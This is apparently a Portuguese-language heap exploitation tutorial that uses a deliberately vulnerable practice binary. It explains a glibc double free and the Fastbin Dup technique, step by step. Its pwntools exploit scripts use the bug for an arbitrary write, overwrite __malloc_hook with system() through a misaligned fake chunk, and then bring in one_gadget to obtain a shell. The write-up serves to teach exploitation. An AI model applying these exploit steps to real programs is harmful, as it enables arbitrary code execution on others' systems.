
Podemos ver os chunks “A” e “B” preenchidos com “A” e “B” respectivamente, e ambos inseridos na fastbin de 0x30 bytes.
Mais importante, podemos ver que o chunk B está no topo da fastbin, uma vez que foi o ultimo chunk a ser liberado.
O chunk B possui um “forward pointer” que aponta para o chunk A e o chunk A possui um “fd” nulo. O que acontece se liberarmos novamente o chunk A neste momento?
Ele já está registrado na fastbin, portanto teriamos um double free, mais importante, ele não está no topo da fastbin, pois lá está o chunk B, que tem um “fd” que aponta para o chunk A. Vamos seguir com a execução do programa com o comando continue, mudar para o terminal que está executando o script e tentar liberar o chunk A que está no índice 0.

A primeira coisa que podemos notar, é que desta vez, o programa não abortou a execução como antes. Voltando ao GDB e pausando a execução, podemos visualizar a heap e a fastbin novamente, conforme imagem abaixo.

O chunk A agora está no topo da fastbin e possui um “fd” para o chunk B, e o chunk B ainda tem um “fd” que aponta para o chunk A. Isto torna uma lista não circular em uma lista circular, e podemos ver que o chunk A está registrado na fastbin duas vezes.
Isto mostra que fizemos o bypass da mitigação, conseguindo liberar o mesmo chunk duas vezes, técnica conhecida como Fastbin Dup.
Arbitrary write via Fastbin Dup
Agora que a exploração foi entendida, é preciso dar um propósito a ela. Dentro do cenário mostrado, pense na seguinte hipótese:
Depois de ter conseguido um
fasbin dupsolicitamos mais um chunk do mesmo tamanho, sabemos que o comportamento normal da malloc, é realocar o chunk que está no topo da fastbin ao invés de alocar um novo chunk do top chunk. Neste caso, ele realocaria o chunk A. Então teríamos total controle do user data do chunk A, pois ele foi legitimamente alocado, enquanto o primeiro quadword deste mesmo user data ainda é um “fd” dentro da fastbin.
Isto pode nos permitir adulterar o “fd”, o apontando para um chunk falso que sobrepõe nosso target na própria fastbin. Então poderíamos requisitar o chunk falso e sobrescrever o target.
Para pormos em prática a teoria, vamos adicionar algumas linhas em nosso script. A primeira coisa que precisamos fazer, é inserir a chamada para liberar o chunk A novamente para obtermos o fastbin dup free(chunk_A), da mesma forma que fizemos manualmente. Depois, podemos requisitar um novo chunk de 0x30 bytes, qualquer coisa que adicionarmos no primeiro quadword no data deste chunk, será tratado como um “fd” pela fastbin, pois o chunk A está em dois estados simultâneamente.
Se escrevermos o endereço da estrutura “user” no primeiro quadword do user data, estaremos efetivamente apontando para um chunk falso que sobrepõe nosso target direto na fastbin. O bloco de exploração ficou desta forma:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
#===============EXPLOITING================#
# enviando o username
username = b"Beco"
io.sendafter(b"username: ", username)
io.recvuntil(b"> ")
# requisitando 2 chunks de 0x30 bytes
chunk_A = malloc(0x28, b"A"*0x28)
chunk_B = malloc(0x28, b"B"*0x28)
# liberando os chunks e criando o gastbin dup
free(chunk_A)
free(chunk_B)
free(chunk_A)
# criando um chunk fake que aponta para "user"
dup = malloc(0x28, p64(elf.sym.user))
#=========================================#
Vamos executar nosso script atrelado ao GDB e inspecionar a heap e o fastbin.

Podemos ver que o chunk B agora está no topo da pilha da fastbin, seguido pelo chunk A cujo “fd” aponta para a estrutura “user” agora. A partir de agora, se solicitarmos mais um chunk de 0x30 bytes, vamos realocar o chunk B, e se solicitarmos mais um, vamos realocar o chunk A novamente e então, na terceira solicitação, vamos sobrescrever a target, pois o chunk A aponta para ela.
Adicionando estas requisições ao script, o bloco de exploração fica desta forma:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
#===============EXPLOITING================#
# enviando o username
username = b"Beco"
io.sendafter(b"username: ", username)
io.recvuntil(b"> ")
# requisitando 2 chunks de 0x30 bytes
chunk_A = malloc(0x28, b"A"*0x28)
chunk_B = malloc(0x28, b"B"*0x28)
# liberando os chunks
free(chunk_A)
free(chunk_B)
free(chunk_A)
# criando um chunk fake que aponta para "user"
dup = malloc(0x28, p64(elf.sym.user))
# requisitando o chunk B
malloc(0x28, b"A")
# requisitando o chunk A com "fd" para "user"
malloc(0x28, b"A")
# sobrescrevendo "user"
malloc(0x28, b"BecoXPL")
#=========================================#
Agora, podemos executar o script pelo GDB normalmente.

Conforme podemos ver, o GDB parou a execução imediatamente. No painel backtrace podemos ver que a função abort() foi chamada novamente.
Utilizando os comandos frame 4 e context code novamente, podemos ver o código responsável pelo erro.

Desta vez, a mensagem “malloc(): memory corruption (fast)” é mais crítica que a anterior. Este código não está comentado, mas podemos observar que ele compara os tamanhos do size field do chunk que será alocado é mosmo do tamanho da fastbin de onde ele irá alocar.
Afinal, faz muito sentido um chunk de tamanho diferente, como por exemplo um chunk de 0x80 bytes não conseguir ser alocado na fastbin de 0x30 bytes, pois a fastbin trabalha com chunks de tamanhos específicos.

Se utilizarmos o comando dq para inspecionar a estrutura da “user”, podemos ver que seu size field é 0, conforme ilustrado na imagem abaixo, explicando o erro na execução.
Porém, o comando ptype que utilizamos anteriormente, nos lembra que o usuário tem controle em um pedaço da memória, justamente onde inserimos o “username”, conforme mostrado abaixo.
E se inserirmos em “username” um size field falso?
Inserindo no lugar do “username” um quadword nulo para preencher a primeira parte, mais um size field falso utilizando a função p64() do pwntools, podemos preencher o segundo quadword com o size field esperado.
Vamos adicionar no script ficando desta forma:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
#===============EXPLOITING================#
# enviando o username
username = p64(0) + p64(0x31)
io.sendafter(b"username: ", username)
io.recvuntil(b"> ")
# requisitando 2 chunks de 0x30 bytes
chunk_A = malloc(0x28, b"A"*0x28)
chunk_B = malloc(0x28, b"B"*0x28)
# liberando os chunks
free(chunk_A)
free(chunk_B)
free(chunk_A)
# criando um chunk fake que aponta para "user"
dup = malloc(0x28, p64(elf.sym.user))
# requisitando o chunk B
malloc(0x28, b"A")
# requisitando o chunk A com "fd" para "user"
malloc(0x28, b"A")
# sobrescrevendo "user"
malloc(0x28, b"BecoXPL")
#=========================================#

Ao executermos com o GDB, podemos observar que ele não encerrou a execução. Se utilizarmos o comando dq para visualizarmos o resultado, veremos um size field falso compatível com nossa fastbin.

Podemos continuar o fluxo de execução no GDB com o comando continue, voltarmos para o terminal de execução do script e escolher a opção três, para visualizarmos o target.
Em resumo, este binário possui uma vulnerabilidade de
double freeque nos permitiu liberar o mesmo chunk duas vezes na fastbin. Fomos capazes de efetuar o bypass da mitigação nos certificando que o chunk alvo não estivesse no top chunk da fastbin para liberá-lo pela segunda vez.
Depois requisitamos este chunk duplicado e escrevemos um “fd” que aponta para um chunk falso, sobrescrevendo a memória alvo no primeiro quadword do user data. Então requisitamos noso chunk falso da fastbin e o usamos para sobrescrever os dados alvo.
Fomos capazes de efetuar o bypass da comparação dos size fields , utilizando um campo onde o usuário tem controle para criar um size field falso.
Execução de código via Fastbin Dup
A partir do momento em que é possível controlar o fluxo de um programa, as chances de sucesso ao tentar executar um código são grandes. E este é o objetivo principal com este binário.
Assim como na técnica The House of Force, nosso alvo será a malloc hooks da qual sua chamada pode usada para interceptar as chamadas para funções do core da malloc.
Este binário nos permite chamar a função free(), que tem a vantagem de ter como único argumento, o chunk que será liberado, que por sua vez possui um “fd” em seu user data, tornando possível sovrescrevê-lo com o endereço da função system() da própria GLIBC, depois liberando um chunk que contenha nossa string de comando, possibilitando passar este comando para system().
Para testarmos esta teoria, podemos fazer uma cópia do script para arbitrary write e fazer algumas alterações.
A primeira coisa que precisamos editar, é a requisição que sobrescreve o data section do binário contendo a target, alterando para o endereço da free_hook() menos 16 bytes.
Lembre-se que a malloc trata um chunk como uma sequência de bytes que se inicia 16 bytes antes do campo user data. Portanto, inserindo o endereço da
free_hook()menos 16 bytes, o primeiro quadword do chunk falso irá sobrescrever ofree_hook().
A segunda coisa que precisamos editar, é a solicitação na qual requisitamos o chunk falso e escrevemos seu user data. No caso anterior, alteramos o seu conteúdo para “BecoXPL”, porém, desta vez queremos sobrescrevê-lo com o endereço da função system() da GLIBC.
O bloco de exploração do script fica desta forma:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
#===============EXPLOITING================#
# enviando o username
username = p64(0) + p64(0x31)
io.sendafter(b"username: ", username)
io.recvuntil(b"> ")
# requisitando 2 chunks de 0x30 bytes
chunk_A = malloc(0x28, b"A"*0x28)
chunk_B = malloc(0x28, b"B"*0x28)
# liberando os chunks
free(chunk_A)
free(chunk_B)
free(chunk_A)
# criando um chunk fake que aponta para o "free_hook()"
dup = malloc(0x28, p64(libc.sym.__free_hook - 16))
# requisitando o chunk B
malloc(0x28, b"A")
# requisitando o chunk A com "fd" para "free_hook()"
malloc(0x28, b"A")
# sobrescrevendo "free_hook()"
malloc(0x28, p64(libc.sym.system))
#=========================================#
Agora podemos executar o script atrelado ao GDB.

Aparentemente algo deu errado e recebemos a chamada para a função abort() na execução.
Alterando para o frame _int_malloc() e visualizando o código, podemos verificar o mesmo erro que já vimos na situação passada.

É o mesmo erro que ocorre quando o size field do chunk falso tenta ser alocado em uma fastbin de outeo tamanho.
Quando utilizamos o comando dq fica claro o motivo, o chunk falso se encontra ilustrado abaixo.

E seu size field se encontra ilustrado abaixo.

Assim como na exploração anterior, nos deparamos com um size field nulo, porém, desta vez, não temos o controle para alterá-lo. E além disso, não existe nenhum campo que possa ser usado ao redor desta posição, que possa ser utilizado como size field.
Portanto, aparentemente, a free_hook() não é uma boa opção para utilizarmos. Podemos voltar para a alternativa da exploração anterior, onde utilizamos a malloc hook.
Inspecionando a memória ao redor da malloc hook podemos ver sua posição, conforme imagem abaixo.

E ao observar a resposta, podemos ver que existem alguns endereços ao redor, mas nenhum deles aparenta ser um size field válido, pois todos estes valores são muito altos.
Porém, o PWNDBG nos permite procurar por chunks que se qualificam para os fastbins. O comando find_fake_fast nos permite fazer esta procura.

Aparentemente encontramos um candidato a chunk falso no endereço 0x7ffff7dd0b2d, podemos calcular a distância entre a malloc hook e o candidato a chunk falso com o comando distance, conforme mostrado na imagem abaixo.

Conforme podemos observar, o candidato a chunk falso está 0x23 bytes (35 bytes) antes da malloc hook
Podemos visualizar melhor como o PWNDBG chegou a este resultado, utilizando o comando dq para visualizar o dump deste endereço, conforme abaixo.

Aparentemente o PWNDBG forçou um size field de tamanho 0x7f desalinhando um dos endereços de memória existentes antes da malloc hook. Este size field é composto dos três bytes mais significantes do quadword mostrado abaixo e os cinco bytes menos significantes do quadword seguinte, conforme mostrado abaixo.

O GDB nos mostra os bytes em little endian, o que significa que são mostrados na ordem reversa.
Utilizando o comando dump bytes ou simplesmente db, o GDB nos mostra o mapa da memória, que pode nos ajudar a visualizar o endereço, mostrando o 0x7f seguido de bytes nulos, conforme abaixo.

Olhando pela perspectiva da malloc, podemos utilizar este endereço, pois ela não checa o alinhamento do endereço, nem checa se as flags do chunk são válidas. Algumas combinações de flags podem causar um crash, porém, o 0f funciona perfeitamente (flags são descritas nas seções anteriores).
Porém, existe um conhecimento importante nesta situação, em condições de produção este binário será submetido ao ASLR, o que significa que os endereços serão randômicos em toda a execução do programa.
No entanto, na arquitetura x86 da maioria das plataformas Linux, as bibliotecas sempre são mapeadas com endereços iniciados em 0x00007f. E o endereço que estamos utilizando, que se inicia com o byte 0x7f, faz parte da funcionalidade padrão I/O. Podemos confirmar com o comando print, conforme abaixo.

Além disso, o quadword sequinte composto de zeros, é um qwadword de alinhamento que necessariamente será sempre nulo. Portanto, mesmo em condições de produção, sempre será possível obter este size field seguido de bytes nulos.
Com este conhecimento, podemos modificar nosso script. A primeira coisa que é preciso editar, é o alinhamento do chunk falso com o size field 0x7f substituindo o endereço da free_hook() pela malloc hook e subtraindo 35 bytes, pois esta é a distância entre ela e o endereço do chunk falso.
Depois, podemos substituir todas as requisições de chunks de 0x30 bytes, para chunks de 0x70 bytes, isso para que nosso size field possa ser comparado com a fastbin, sem que haja nenhum erro durante a checagem.
Por ultimo, precisamos adicionar 19 bytes de “lixo” no início dos dados que vamos escrever no chunk falso, porque o primeiro quadword do user data não estará mais alinhado com a malloc hook.
O bloco de exploração ficou desta forma:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
#===============EXPLOITING================#
# enviando o username
username = p64(0) + p64(0x31)
io.sendafter(b"username: ", username)
io.recvuntil(b"> ")
# requisitando 2 chunks de 0x30 bytes
chunk_A = malloc(0x68, b"A"*0x68)
chunk_B = malloc(0x68, b"B"*0x68)
# liberando os chunks
free(chunk_A)
free(chunk_B)
free(chunk_A)
# criando um chunk fake que aponta para o "malloc hook"
dup = malloc(0x68, p64(lib.sym.__malloc_hook - 35))
# requisitando o chunk B
malloc(0x68, b"A")
# requisitando o chunk A com "fd" para "malloc hook"
malloc(0x68, b"A")
# sobrescrevendo "malloc hook"
malloc(0x68, b"A"*19 + p64(libc.sym.system))
#=========================================#
Após esta alteração, podemos executar o script com as opções do GDB.
A primeira coisa a se observer, é que desta vez o GDB não abortou a execução. Se pausarmos o GDB e fizermos o disassembly da malloc hook com o comando u, podemos ver que ela agora aponta para a função system(), conforme imagem abaixo.

Em vias normais, o que é preciso fazer agora, é chamar a função malloc() novamente, com o endereço da string que contém o comando a ser executado como primeiro argumento, assim como fizemos na técnica The house of Force.
No entando, se continuarmos a execução e tentarmos inserir um endereço que seja maior que 120 bytes, o que não é nem próximo de um endereço válido dentro do binário, o programa não nos deixa completar a requisição, conforme ilustradao abaixo.

Neste ponto, já foi possível redirecionar o fluxo do programa uma vez e pelo menos metade da exploração está concluída, restando somente redirecionar o fluxo mais uma vez. No entanto, o próprio programa bloqueia a continuidade devido a limitação do size field.
Porém, existe uma forma de conseguir um shell alterando o fluxo do programa apenas uma vez utilizando o one gadgets.
One gadgets
Se consultarmos a man page da função system(), podemos ver que ela utiliza a função execl() para executar o “/bin/sh” com a opção “-c” seguido pelo comando passado como argumento, que por sua vez utiliza execve(), conforme imagem abaixo.

Isso significa que dentro da GLIBC existe algum código equivalente ao execve("/bin/bash") que nos dará uma shell.
E estes trechos de código que encapsulam funções, são chamados de one gadgets.
Podemos procurar por gadgets manualmente, porém a ferramenta “onde_gadget” (encontrada em github.com/david942j/one_gadget), nos permite fazer a busca automatizada.
A sintaxe é
one_gadget <caminho para a GLIBC do binário>
Normalmente o caminho para a GLIBC é constante nos binários do sistema, porém como este binário foi compilado com uma versão específica da GLIBC, precisamos inserir seu path no comando, conforme imagem abaixo.
Conforme podemos observar o one_gadget nos mostra o offset (distância entre o endereço inicial da GLIBC até o endereço da chamada) de cada chamada, seguido das constraints, ou condições que precisam ser atendidas para a chamada ser válida.
Por exemplo: o terceiro gadget, se inicia 0xe1fa1 bytes depois do endereço inicial da GLIBC e a condição para que a chamada seja válida, é de que o RSP (Stack pointer) + 0x50 esteja nulo.

Isto corre, pois neste gadget em particular, a array de argumendos da chamada para execve() se inicia na stack pointer + 0x50.
Na maioria dos sistemas o “/bin/sh” é um link simbólico para o dash. Podemos confirmar, consultando man sh, que nos abrirá o manual do dash.
O dash é muito sensível a argumentos mal formados, incluindo endereços ilegíveis, opções inexistentes e paths inexistentes e falhará se for chamado com qualquer uma destas inconsistências.
E é por isso que é preciso se certificar que a primeira entrada na array de argumentos seja nula, pois isso garante que ele não tente processar qualquer argumento falho em potencial.
